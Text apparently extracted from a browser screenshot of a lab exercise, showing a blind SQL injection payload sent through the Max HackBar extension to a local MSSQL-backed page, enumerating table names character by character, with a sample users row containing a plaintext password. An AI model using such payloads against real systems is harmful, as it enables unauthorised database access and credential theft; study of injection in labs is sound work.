 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
192.168.159.135:8080/get.aspx?id=1 and (select count(*)
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects where
xtype='u' and name not in ('users')) and ascii(substring(name,4,1))=111)=1
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from test.dbo.sysobjects where name in (select top 1 name from test.dbo.sysobjects
where xtype='u' and name not in ('users')) and ascii(substring(name,4,1))=111)=1
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman